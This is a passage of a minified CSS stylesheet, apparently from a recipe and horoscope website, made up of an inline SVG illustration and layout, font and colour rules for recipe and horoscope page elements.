39.465s-7.764-.45-14.13-4.341c-3.685-2.26-6.282-4.729-6.282-4.729L5.396 29.22s.97 4.455 9.374 7.825c5.267 2.108 11.525 2.672 11.525 2.672Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.733 69.923a42.378 42.378 0 0 0 6.085 4.557c5.33 3.258 11.743 4.075 13.481 4.241l-.424-38.625c-1.446-.162-6.743-.851-11.263-2.66-5.226-2.096-7.649-4.61-8.75-6.282l.871 38.77Zm19.993 9.68h-.024c-.321-.02-7.943-.503-14.326-4.403-3.682-2.257-6.327-4.758-6.353-4.783a.423.423 0 0 1-.131-.296l-.92-40.893a.423.423 0 0 1 .836-.099c.01.04 1.069 4.295 9.118 7.524 5.146 2.059 11.344 2.638 11.406 2.643.216.02.382.2.384.416l.433 39.465a.42.42 0 0 1-.423.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m81.166 16.67-.155 14.04-18.603.825-.36-14.255 19.118-.61Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m62.483 17.689.337 13.405 17.773-.788.146-13.2-18.256.583Zm-.075 14.268a.421.421 0 0 1-.422-.411l-.359-14.255a.422.422 0 0 1 .409-.432l19.117-.61c.116 0 .227.04.31.12.082.08.128.192.126.307l-.155 14.039a.422.422 0 0 1-.404.417l-18.603.825h-.019Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m53.342 29.143-.511 17.593-7.139-1.72-3.251-9.33s-.271-1.11 2.171-3.142c3.419-2.85 8.73-3.401 8.73-3.401Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m46.016 44.66 6.407 1.544.483-16.576c-1.365.213-5.333.998-8.023 3.24-2.129 1.77-2.028 2.73-2.027 2.74l3.16 9.052Zm6.815 2.498a.433.433 0 0 1-.099-.012l-7.138-1.72a.421.421 0 0 1-.3-.271l-3.252-9.33c-.067-.267-.217-1.511 2.3-3.605 3.477-2.899 8.735-3.474 8.957-3.497a.417.417 0 0 1 .331.11c.09.083.139.2.135.322l-.512 17.593a.421.421 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m59.102 42.813-.183 21.82s-5.625-.202-9.922-1.846c-4.297-1.637-6.624-5.166-6.624-5.166l.064-22.227s1.433 3.402 5.561 5.192c4.128 1.796 11.104 2.227 11.104 2.227Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M42.795 57.489c.414.577 2.64 3.49 6.351 4.904 3.5 1.338 7.961 1.71 9.353 1.796l.176-20.982c-1.559-.122-7.22-.656-10.847-2.234a11.768 11.768 0 0 1-4.975-4.024l-.058 20.54Zm16.123 7.567h-.016c-.232-.009-5.744-.225-10.057-1.875-4.374-1.666-6.728-5.18-6.826-5.328a.425.425 0 0 1-.07-.233l.064-22.227a.421.421 0 0 1 .811-.163c.014.032 1.43 3.273 5.341 4.969 4.012 1.745 10.893 2.19 10.962 2.193.224.014.398.2.396.425l-.183 21.82a.422.422 0 0 1-.422.42ZM65.821 20.158c-.658 0-1.204.575-1.225 1.298-.01.362.11.704.34.965.222.251.521.395.84.403.671.022 1.238-.563 1.258-1.297.01-.362-.11-.704-.34-.965a1.16 1.16 0 0 0-.84-.403h-.033Zm-.012 3.511-.056-.001a1.998 1.998 0 0 1-1.451-.69 2.227 2.227 0 0 1-.551-1.546c.034-1.199.97-2.153 2.126-2.117.557.015 1.072.26 1.451.689.372.42.567.97.552 1.547-.034 1.18-.957 2.118-2.07 2.118ZM64.844 27.073c-.01.359.11.7.34.959.223.251.521.394.841.403.677.031 1.237-.563 1.258-1.298.01-.359-.11-.699-.34-.958a1.164 1.164 0 0 0-.842-.404c-.689-.031-1.236.563-1.257 1.298Zm1.213 2.206h-.055a2 2 0 0 1-1.451-.688 2.218 2.218 0 0 1-.552-1.542c.034-1.2.975-2.155 2.126-2.118.556.016 1.072.26 1.451.688.372.42.568.968.552 1.543-.034 1.18-.957 2.117-2.07 2.117ZM70.364 21.142a.423.423 0 0 1-.023-.843l8.736-.476a.428.428 0 0 1 .445.398.422.422 0 0 1-.399.445l-8.736.476h-.023ZM70.364 26.626a.423.423 0 0 1-.023-.843l8.736-.483a.429.429 0 0 1 .445.398.423.423 0 0 1-.399.445l-8.736.482-.023.001ZM70.427 23.332a.423.423 0 0 1-.023-.843l8.735-.483a.423.423 0 0 1 .047.843l-8.736.482-.023.001ZM70.428 28.816a.423.423 0 0 1-.022-.844l8.734-.482a.429.429 0 0 1 .446.398.422.422 0 0 1-.399.445l-8.735.482h-.023ZM12.552 33.132a.423.423 0 0 1-.164-.812c6.886-2.886 22.696-6.968 32.799-7.058h.004a.422.422 0 0 1 .004.844c-10 .09-25.658 4.133-32.48 6.992a.427.427 0 0 1-.163.034ZM21.704 37.917a.423.423 0 0 1-.138-.821c6.333-2.178 13-3.078 19.448-3.948l.284-.038a.423.423 0 1 1 .113.836l-.285.04c-6.7.903-13.03 1.757-19.284 3.908a.437.437 0 0 1-.138.023ZM29.583 43.99a.423.423 0 0 1-.138-.82c2.83-.975 9.47-1.807 9.752-1.842a.422.422 0 1 1 .104.838c-.068.008-6.834.856-9.58 1.802a.437.437 0 0 1-.138.023ZM28.368 51.048a.422.422 0 0 1-.09-.834c.08-.017 8.057-1.761 11.953-2.171a.422.422 0 1 1 .089.839c-3.85.405-11.781 2.14-11.861 2.156a.412.412 0 0 1-.091.01Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M46.215 55.86h-.012a.422.422 0 0 1-.41-.435c.045-1.606-.065-3.247-.17-4.834-.109-1.62-.22-3.293-.172-4.965a.416.416 0 0 1 .434-.41.422.422 0 0 1 .41.434c-.046 1.631.064 3.285.171 4.885.107 1.607.218 3.268.171 4.915a.422.422 0 0 1-.422.41ZM49.42 56.57h-.012a.422.422 0 0 1-.41-.434c.013-.457.03-.928.047-1.408.1-2.88.216-6.143-.365-8.784a.422.422 0 1 1 .825-.18c.604 2.744.487 6.064.384 8.994-.017.478-.033.947-.046 1.402a.422.422 0 0 1-.422.41ZM53.003 57.173h-.013a.422.422 0 0 1-.41-.434c.042-1.486.054-2.997.065-4.458.01-1.463.022-2.974.065-4.465.006-.233.175-.422.435-.41a.423.423 0 0 1 .41.434 213.76 213.76 0 0 0-.065 4.447c-.01 1.466-.023 2.982-.065 4.476a.422.422 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M53.658 48.63a.414.414 0 0 1-.147-.026c-.405-.15-.88-.347-1.397-.56-1.804-.746-4.276-1.768-5.625-1.545a.422.422 0 0 1-.137-.833c1.587-.26 4.082.77 6.086 1.598.506.209.972.401 1.367.549a.422.422 0 0 1-.147.817ZM53.096 51.924a.425.425 0 0 1-.247-.079c-1.097-.788-2.74-1.104-4.33-1.409-1.04-.2-2.114-.407-3.03-.746a.423.423 0 0 1 .294-.792c.85.316 1.844.507 2.896.71 1.68.322 3.415.655 4.664 1.552a.422.422 0 0 1-.247.764ZM53.42 55.694a.405.405 0 0 1-.147-.026c-.677-.25-1.609-.426-2.594-.613-1.967-.374-4-.759-5.024-1.849a.422.422 0 1 1 .617-.577c.834.89 2.816 1.265 4.564 1.596 1.022.194 1.987.377 2.73.651a.422.422 0 0 1-.146.818ZM17.163 45.638c.05-1.733 1.423-3.097 3.067-3.053 1.644.05 2.936 1.492 2.887 3.224-.05 1.733-1.422 3.098-3.066 3.053-1.644-.05-2.936-1.491-2.887-3.224Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.586 45.65c-.042 1.495 1.07 2.747 2.479 2.79 1.397.051 2.588-1.147 2.63-2.643.042-1.495-1.069-2.746-2.478-2.79-1.397-.029-2.587 1.148-2.63 2.643Zm2.544 3.635-.09-.001c-1.874-.057-3.354-1.699-3.298-3.658.056-1.96 1.602-3.53 3.5-3.463 1.875.059 3.354 1.7 3.298 3.659-.055 1.928-1.577 3.463-3.41 3.463ZM168.661 56.758s-8.53-2.247-18.302-3.402c-9.773-1.156-16.851-1.25-16.851-1.25l-.248-34.66s22.811 1.167 32.027 2.424c5.445.749 17.084 3.675 20.649 5.896 4.412 2.748 4.443 4.912 4.443 4.912l-11.566 21.726-10.152 4.353Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M133.926 51.692c1.657.041 8.122.257 16.482 1.245 9.007 1.065 17.06 3.08 18.218 3.376l9.882-4.238 11.434-21.477c-.079-.41-.622-2.225-4.231-4.473-3.432-2.14-14.849-5.062-20.482-5.837-8.382-1.143-28.304-2.227-31.545-2.398l.242 33.802Zm34.734 5.487a.442.442 0 0 1-.108-.013c-.085-.023-8.615-2.253-18.244-3.391-9.636-1.14-16.737-1.246-16.807-1.248a.422.422 0 0 1-.417-.419l-.248-34.66a.42.42 0 0 1 .444-.424c.229.012 22.936 1.183 32.063 2.428 5.705.784 17.299 3.764 20.815 5.956 4.555 2.838 4.642 5.167 4.643 5.264a.415.415 0 0 1-.05.204l-11.567 21.726a.422.422 0 0 1-.206.19l-10.151 4.353a.427.427 0 0 1-.167.034Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m190.371 30.507.12 38.696s-4.386 5.11-14.923 8.03c-11.726 3.249-15.589 2.938-15.589 2.938l.067-38.03s8.253-1.162 15.967-3.409c10.819-3.16 14.358-8.225 14.358-8.225Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m160.465 42.505-.066 37.25c1.24-.018 5.575-.302 15.053-2.93 9.414-2.608 13.898-7.027 14.614-7.784l-.117-37.392c-1.545 1.625-5.602 5.088-13.821 7.489-6.743 1.964-13.98 3.113-15.663 3.367Zm-.154 38.097c-.226 0-.344-.008-.369-.01a.423.423 0 0 1-.389-.422l.068-38.03c0-.21.155-.388.363-.417.083-.012 8.314-1.184 15.907-3.396 10.554-3.083 14.096-8.012 14.131-8.062a.422.422 0 0 1 .769.24l.121 38.698c0 .1-.036.199-.102.275-.183.213-4.591 5.24-15.132 8.16-9.829 2.725-14.153 2.964-15.367 2.964Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m118.698 23.037-.296 10.497c-16.622-.076-15.99-.837-32.613-.914.208-5.198.18-9.628.387-14.82 16.564.026 15.958 5.211 32.522 5.237Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M86.228 32.2c8.028.044 12.023.253 15.89.456 3.859.202 7.848.41 15.872.454l.272-9.653c-8.058-.058-12.072-1.369-15.958-2.638-3.826-1.249-7.781-2.54-15.722-2.595a360.695 360.695 0 0 0-.178 6.984 356.816 356.816 0 0 1-.176 6.992Zm32.174 1.757h-.002c-8.322-.038-12.391-.252-16.327-.458-3.925-.206-7.985-.418-16.286-.456a.425.425 0 0 1-.422-.44c.105-2.597.15-5.044.195-7.41.043-2.366.09-4.812.193-7.41a.423.423 0 0 1 .422-.405c8.35.014 12.438 1.348 16.393 2.64 3.891 1.27 7.914 2.584 16.13 2.596a.425.425 0 0 1 .422.434l-.296 10.498a.423.423 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M110.688 26.369c-2.82-1.745-4.836.165-9.076.184-4.239.013-4.786-3.51-7.33-4.798-2.544-1.282-4.582-.997-4.582-.997l-.194 9.076 26.457 1.25s-2.456-2.976-5.275-4.715Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.01 30.047h-.018a.423.423 0 0 1-.404-.44l.357-8.1a.42.42 0 0 1 .441-.403c.234.01.414.208.404.44l-.357 8.1a.423.423 0 0 1-.422.403ZM102.085 30.834h-.019a.422.422 0 0 1-.403-.44l.357-8.099a.443.443 0 0 1 .441-.403c.233.01.413.207.403.44l-.358 8.098a.422.422 0 0 1-.421.404ZM109.656 31.075h-.021a.421.421 0 0 1-.402-.442l.309-6.404a.438.438 0 0 1 .443-.401.421.421 0 0 1 .401.441l-.309 6.404a.422.422 0 0 1-.421.402ZM182.817 31.551a.441.441 0 0 1-.132-.02c-7.933-2.606-21.143-4.639-30.091-5.3a.423.423 0 1 1 .063-.841c8.999.665 22.294 2.712 30.292 5.338a.423.423 0 0 1-.132.823ZM176.403 37.289a.435.435 0 0 1-.089-.01c-7.146-1.52-25.031-4.946-36.755-3.914a.423.423 0 0 1-.075-.841c11.837-1.041 29.823 2.4 37.007 3.93a.422.422 0 0 1-.088.835ZM159.763 41.617a.42.42 0 0 1-.068-.005c-6.593-1.077-12.323-1.152-18.956-1.238l-1.009-.013a.422.422 0 0 1 .005-.844h.006l1.009.013c6.667.087 12.425.162 19.081 1.249a.422.422 0 0 1-.068.838ZM158.502 49.125a.4.4 0 0 1-.061-.004c-.79-.112-1.56-.224-2.32-.335-5.314-.775-9.904-1.443-16.774-1.52a.421.421 0 0 1 .005-.844h.005c6.926.078 11.764.782 16.886 1.529.759.11 1.529.222 2.318.335a.421.421 0 0 1-.059.84Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m0 67.226 17.575.215 5.223 3.194-.772-12.618-22.018-.955L0 67.226Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.337 61.249h-.012l-14.687-.4a.42.42 0 0 1-.407-.432.426.426 0 0 1 .43-.41l14.688.4a.42.42 0 0 1-.012.842ZM18.066 63.99h-.012l-14.687-.399a.42.42 0 0 1-.408-.432.415.415 0 0 1 .431-.41l14.687.4a.42.42 0 0 1-.011.841Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M176.475 46.519c.877-3.496 3.944-5.736 6.851-5.013 2.907.73 4.555 4.156 3.679 7.646-.877 3.496-3.944 5.736-6.851 5.012-2.907-.73-4.555-4.156-3.679-7.645Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M182.142 43.352c-.697 0-1.402.25-2.043.731-.885.665-1.536 1.689-1.834 2.88h-.001c-.608 2.424.456 4.788 2.374 5.27.911.23 1.885-.002 2.743-.648.885-.666 1.537-1.688 1.836-2.878.339-1.355.17-2.737-.462-3.79-.464-.772-1.124-1.284-1.911-1.479a2.892 2.892 0 0 0-.702-.086Zm-.801 9.812c-.304 0-.609-.038-.909-.113-2.369-.596-3.708-3.418-2.987-6.293.346-1.378 1.108-2.568 2.146-3.35 1.064-.8 2.292-1.082 3.458-.788.993.246 1.856.908 2.43 1.862.747 1.244.95 2.859.556 4.43-.346 1.376-1.107 2.565-2.146 3.347-.79.596-1.671.905-2.548.905Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M166.509 72.266c-1.882-2.493-1.891-5.482-.021-6.674 1.869-1.2 4.91-.14 6.791 2.354 1.882 2.493 1.891 5.482.021 6.68-1.869 1.194-4.91.14-6.791-2.36Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M168.585 66.745c-.391 0-.751.09-1.053.282-.406.26-.674.684-.771 1.228-.174.962.19 2.156.972 3.193 1.276 1.694 3.347 2.489 4.522 1.738.408-.26.676-.685.773-1.229.173-.96-.19-2.155-.972-3.193-.948-1.257-2.337-2.019-3.471-2.019Zm2.593 7.578c-1.394 0-2.987-.864-4.119-2.367-.921-1.222-1.344-2.662-1.129-3.85.141-.782.538-1.4 1.149-1.791 1.59-1.008 4.071-.155 5.651 1.941.921 1.223 1.343 2.663 1.129 3.851-.141.781-.538 1.4-1.149 1.79a2.811 2.811 0 0 1-1.532.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.473 6.165c-1.242-1.65-1.249-3.63-.014-4.416 1.235-.787 3.243-.09 4.485 1.554 1.243 1.65 1.25 3.623.015 4.416-1.236.787-3.244.089-4.486-1.554Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M93.396 5.537c.801 1.059 2.08 1.569 2.796 1.11.297-.19.406-.495.446-.717.108-.596-.123-1.343-.616-2-.801-1.058-2.08-1.566-2.794-1.109-.297.19-.407.494-.447.716-.108.596.123 1.344.615 2ZM95.56 7.66c-.967 0-2.061-.588-2.838-1.616-.632-.841-.92-1.834-.771-2.656.1-.556.384-.997.821-1.278 1.107-.71 2.831-.133 3.924 1.313.633.841.921 1.834.773 2.656-.1.556-.384.998-.822 1.279-.321.205-.694.302-1.087.302Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M125.106 44.945c-2.043 1.523-4.548 1.593-5.594.146-1.046-1.44-.238-3.851 1.806-5.374 2.043-1.523 4.548-1.593 5.593-.146 1.046 1.44.239 3.851-1.805 5.374Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M124.332 39.9c-.722 0-1.544.301-2.266.84-1.342 1.004-1.949 2.582-1.324 3.444.27.372.687.506.99.552.802.12 1.78-.183 2.625-.814 1.343-1.004 1.949-2.581 1.324-3.444-.27-.372-.688-.505-.991-.552a2.448 2.448 0 0 0-.358-.026Zm-2.25 5.705c-.163 0-.322-.011-.476-.035-.663-.101-1.198-.409-1.548-.891-.919-1.27-.259-3.297 1.502-4.614 1.021-.764 2.237-1.125 3.257-.973.664.101 1.199.41 1.548.892.92 1.27.26 3.296-1.503 4.614-.865.647-1.873 1.007-2.78 1.007Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M146.385 4.43c2.718 2.794 4.354 6.704 4.233 10.989-.119 4.183-1.89 7.916-4.646 10.544-2.651 2.526-6.214 4.024-10.089 3.916a13.86 13.86 0 0 1-6.162-1.644c-1.801-.965 14.176-26.363 16.664-23.805Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M136.719.14c-4.081-.096-7.803 1.555-10.491 4.329-1.811 1.866 3.69 6.329 6.955 8.728.031.026.076-.006.099.026.067.095.233.203.327.304.013.013.027.032.039.045 1.061.768 1.785 1.257 1.785 1.257s-.112-.039-.118-.039c.211.127.335.229.583.369.037.025.286.152.468.254l10.027-10.989S143.53.304 136.719.14Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M126.285 12.924c-2.36-.159-4.259.19-4.302 1.682-.103 3.657 1.076 7.027 3.109 9.675a14.613 14.613 0 0 0 4.637 3.96l6.644-13s-2.427-.552-2.923-.984c-1.874-.501-4.731-1.174-7.165-1.333Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M121.99 14.606s.244-2.393.859-4.316c.748-2.343 1.994-4.393 3.374-5.821l10.202 10.988-14.435-.85ZM135.089 88.967c-2.764-3.245-2.131-8.065.024-12.592.387-.813 2.502-1.098 2.502-1.098s-.499-2.426-.119-2.966a29.858 29.858 0 0 1 3.163-3.816c.878-.895 3.24-.673 3.24-.673s1.299-2.902 2.177-3.251c1.819-.724 3.407-.61 4.399.692 4.217 5.543-7.523 13.112-9.727 16.643-1.443 2.317-3.597 9.48-5.659 7.06ZM132.006 93.227c-2.94 2-9.918-17.474-6.703-21.125.503-.565 1.725.025 2.175.343.772.546 1.555 1.733 2.282 3.289.232.495-.128 2.572-.128 2.572s1.388.61 1.65 1.466c1.706 5.537 2.497 12.249.724 13.455Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M137.01 98.656c-6.039-3.206 11.96-23.341 18.246-21.963 8.673 1.905-16.591 22.846-18.246 21.963Z' fill='%2300B2B2'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.604 102.362h-.002a.423.423 0 0 1-.42-.424c.056-17.375 6.103-26.997 11.166-32.01a.422.422 0 0 1 .593.601c-4.949 4.9-10.859 14.326-10.915 31.412a.423.423 0 0 1-.422.421Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.3 102.406a.422.422 0 0 1-.417-.364c-1.109-7.947-3.42-15.99-7.493-26.08a.423.423 0 0 1 .782-.316c4.1 10.156 6.428 18.26 7.546 26.279a.422.422 0 0 1-.418.481Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M134.692 101.885a.422.422 0 0 1-.415-.499c1.352-7.303 7.049-11.9 12.559-16.347 1.422-1.147 2.765-2.23 4.035-3.36a.422.422 0 1 1 .56.631c-1.284 1.143-2.635 2.233-4.065 3.387-5.391 4.35-10.965 8.847-12.259 15.843a.423.423 0 0 1-.415.345Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m130.246 99.678 6.667-.431a2.618 2.618 0 0 1 2.785 2.444 2.626 2.626 0 0 1-2.445 2.788l-6.666.432a2.618 2.618 0 0 1-2.785-2.445 2.626 2.626 0 0 1 2.444-2.787ZM138.832 80.69a.42.42 0 0 1-.412-.338c-.459-2.252-.087-5.431.452-7.433a.423.423 0 0 1 .815.22c-.53 1.969-.852 5.021-.441 7.045a.422.422 0 0 1-.414.506ZM130.243 87.691c-.843 0-2.713-1.013-3.273-1.934a.423.423 0 0 1 .721-.439c.313.515 1.222 1.056 1.881 1.336a9.61 9.61 0 0 0-.167-.153c-.596-.527-1.699-1.569-2.358-2.19l-.473-.445a.422.422 0 0 1 .575-.619l.477.449c.655.62 1.753 1.654 2.339 2.173.749.666.996 1.067.883 1.429-.066.212-.252.357-.499.387a.795.795 0 0 1-.106.006Z' fill='%23000'/%3E%3C/svg%3E");bottom:15px;content:"";height:218px;position:absolute;right:0;width:191px}.recipes__added__title{margin-bottom:8px}.recipes__added__text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:22px;margin-bottom:24px}.btn--recipes__added{height:55px;justify-content:center;width:202px}.btn--recipes__added,.recipe__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.recipe__info{flex-flow:row nowrap;margin-bottom:36px}.recipe__info>div:not(:last-child){margin-right:18px}.recipe__info>div:last-child{margin-left:auto}.recipe__user-summary{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.recipe__user-summary>:not(:last-child){margin-right:10px}.recipe__user-summary__avatar{height:32px;width:32px}.recipe__user-summary__avatar img{border-radius:50%;height:32px;-o-object-fit:cover;object-fit:cover;width:32px}.recipe__user-summary__name{font-size:12px;font-weight:600;line-height:14px}.recipe__info__other,.recipe__user-summary__name{color:#262d35;font-family:Lato,sans-serif;font-style:normal}.recipe__info__other{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;font-weight:400;letter-spacing:1px;line-height:13px;text-transform:uppercase}.recipe__info__other svg{margin-right:6px}.recipe__values{background:#fff;border-radius:12px;box-shadow:0 0 8px rgba(0,0,0,.05);margin-bottom:24px;padding:24px}.recipe__values__title{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;margin-bottom:27px}.recipe__values__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between}.recipe__values__item{height:68px}.recipe__values__name{color:#262d35;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:500;letter-spacing:1px;line-height:13px;text-align:center;text-transform:uppercase}.recipe__values__amount{color:#262d35;font-size:12px}.recipe__values__amount,.recipe__values__unit{font-family:Jost,sans-serif;font-style:normal;font-weight:700;line-height:22px;text-align:center;text-transform:uppercase}.recipe__values__unit{color:#9a9a9a;font-size:14px}.recipe__ingredients__title{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:18px;text-transform:uppercase}.recipe__ingredients__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__ingredients__item{align-items:baseline;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:17px}.recipe__ingredients__item:not(:last-child){margin-bottom:10px}.recipe__ingredients__item__dots{border-bottom:2px dotted #9a9a9a;flex:1;margin:0 5px}.recipe .article__info{margin-bottom:31px}.recipe .article__actions{margin-bottom:0}.recipe__description .youtube-container,.recipe__description figure{margin-bottom:25px}.recipe__description .youtube-container img,.recipe__description figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .youtube-container figcaption,.recipe__description .youtube-container figcaption span,.recipe__description figure figcaption,.recipe__description figure figcaption span{font-size:13px;font-style:italic}.recipe__description ul{margin-bottom:24px}.recipe__description ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.recipe__description ol{margin-bottom:24px}.recipe__description ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.recipe__description iframe{max-height:600px;min-width:100%;width:1px}.recipe__description .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.recipe__description iframe.instagram-media{margin:0 auto;max-height:none}.recipe__description .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.recipe__description .mb,.recipe__description p{margin-bottom:24px}.recipe__description h2,.recipe__description h3,.recipe__description h4,.recipe__description h5,.recipe__description h6{margin-bottom:12px}.recipe__description a{word-wrap:break-word;color:#eb6f65}.recipe__description a:hover{color:#dc6056}.horoscopes__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:26px;margin-bottom:21px}.horoscopes__select{color:#eb6f65;display:inline-block}.horoscopes__select:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 12 4.5 7.5h9L9 12Z' fill='%23EB6F65'/%3E%3C/svg%3E");content:"";display:inline-block;height:18px;vertical-align:middle;width:18px}.horoscopes__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.horoscopes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;font-family:Jost,sans-serif;font-style:normal;font-weight:700;height:100%;margin-bottom:18px;margin-left:17px;max-height:291px;max-width:calc(50% - 17px);padding:24px;text-align:center;width:100%}.horoscopes__item:hover .header__item__sign path,.horoscopes__item:hover .horoscopes__item__title{fill:#eb6f65;color:#eb6f65}.horoscopes__item:hover{cursor:pointer}.horoscopes__item__header{background:#f8f9fb;border-radius:8px;height:57px;margin:-24px -24px 43px;position:relative}.header__item__sign{align-items:center;background:#fff;border:1px solid #f4f4f4;border-radius:50%;box-shadow:inset -4px -4px 4px rgba(73,89,129,.05),inset 4px 4px 4px rgba(73,89,129,.05);box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:64px;justify-content:center;left:0;margin:0 auto;position:absolute;right:0;top:24px;width:64px}.horoscopes__item__title{color:#262d35;font-family:Lato,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:22px;margin-bottom:8px}.horoscopes__item__date{color:#808191;font-size:12px;line-height:14px;margin-bottom:12px}.horoscopes__item__description{color:#000;font-size:12px;font-weight:400;line-height:22px}.horoscopes__item__more{color:#eb6f65;font-size:12px;line-height:22px}.horoscopes__filters__item{align-items:center;background:#fdfeff;border-radius:12px;color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding:24px}.horoscopes__filters__item--active{background:#f5f7f9;color:#262d35}.horoscopes__filters__item--active svg path{fill:#eb6f65}.horoscopes__filters__item:hover,.horoscopes__filters__item:hover svg path{fill:#eb6f65;background:#f5f7f9;color:#262d35;cursor:pointer}.horoscope__header{border-bottom:1px solid #f0f3f6;justify-content:space-between;margin-bottom:24px;padding-bottom:24px}.horoscope__header,.horoscope__title{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.horoscope__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.horoscope__title svg{height:21.34px;margin-right:17px;width:24px}.horoscope__date{color:#808191;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.horoscope__content{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px;margin-bottom:48px}.horoscope__content .youtube-container,.horoscope__content figure{margin-bottom:25px}.horoscope__content .youtube-container img,.horoscope__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.horoscope__content ol,.horoscope__content ul{margin-bottom:24px}.horoscope__content ol li,.horoscope__content ul li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.horoscope__content .img-fluid,.horoscope__content iframe{max-height:600px;min-width:100%;width:1px}.horoscope__content .img-fluid{-o-object-fit:cover;object-fit:cover}.horoscope__content p{margin-bottom:24px}.horoscope__content h2,.horoscope__content h3,.horoscope__content h4,.horoscope__content h5,.horoscope__content h6{margin-bottom:12px}.horoscope__content a{color:#eb6f65}.horoscope__content a:hover{color:#dc6056}.sorting--horoscope{margin-bottom:24px}.horoscope__added_wrap{margin-bottom:48px}.horoscope__hr{border-bottom:1px solid 